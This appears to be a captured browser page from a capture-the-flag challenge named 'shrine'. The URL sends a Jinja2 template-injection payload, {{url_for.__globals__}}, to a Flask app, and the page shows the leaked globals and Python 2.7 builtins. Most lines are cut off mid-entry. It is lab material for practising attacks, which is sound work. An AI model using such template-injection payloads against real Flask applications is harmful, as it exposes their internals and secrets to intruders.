 不安全 13b98f30-4fd7-45f0-844e-8011a53d2c44.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__%7D%7D
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
{'find_package': <function find_package at 0x7f597d015140>, '_find_package_path': <function _find_package_path at 0x7f597d0150c8>, 'get_load_dotenv': <function get_load_dote
'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at 0x7f597d137ed8>, 'session': <NullSession {
'get_flashed_messages': <function get_flashed_messages at 0x7f597d137d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f597d0157d0
'/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f597d387aa0>, 'FileSystemLoader': <class 'jinja2.loa
0x7f597d137f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f597d1
_endpoint_from_view_func at 0x7f597d137aa0>, 'total_seconds': <function total_seconds at 0x7f597d0151b8>, 'fspath': <function fspath at 0x7f597d157e60>, 'get_env': <function
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f597d137cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.p
<function get_template_attribute at 0x7f597d137c80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f597d15c250>, '__builtins__': {'bytearray': <type 'bytearray'>,
all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'un
'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundat
Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rig
'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <t
'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type 'excepti
iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <buil
<built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-i
<type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs': <built-in function abs>, 'exit': U
'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None': None, 'hash': <built-in function hash>, 'ReferenceEr
'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'frozenset
ord>, 'super': <type 'super'>, 'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license text, 'KeyboardInterrupt': <type 'exceptions.KeyboardInterrup
function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>, 'SystemError': <type 'exceptions.SystemError'>, 'BaseException': <type 'exceptions.BaseEx
'exceptions.RuntimeError'>, 'float': <type 'float'>, 'MemoryError': <type 'exceptions.MemoryError'>, 'StopIteration': <type 'exceptions.StopIteration'>, 'globals': <built-in function g
'enumerate'>, 'apply': <built-in function apply>, 'LookupError': <type 'exceptions.LookupError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'bases
'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type 'long'>, 'next': <built-in function next>, 'ImportError': <type 'exceptions.Impor
'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", 'Exception': <type 'except
'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeError': <type 'exceptions.UnicodeEncodeError'>, 'IOError': <type 'exceptions.IOError'>, 'hasattr': <